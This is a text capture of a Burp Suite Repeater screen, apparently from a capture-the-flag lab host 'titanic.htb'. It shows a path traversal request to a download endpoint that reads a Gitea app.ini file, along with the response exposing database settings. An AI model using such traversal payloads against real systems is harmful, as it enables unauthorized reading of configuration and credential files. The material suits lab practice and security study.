 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://titanic.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../home/developer/gitea/data/gitea/conf/app.ini
HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-GB,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable
50
51 [indexer]
52 ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
53
54 [session]
55 PROVIDER_CONFIG = /data/gitea/sessions
56 PROVIDER = file
57
? Search 0 highlights
Inspector
Notes
Done 2,431 bytes | 1,093 millis
Event log All issues Memory: 113.9MB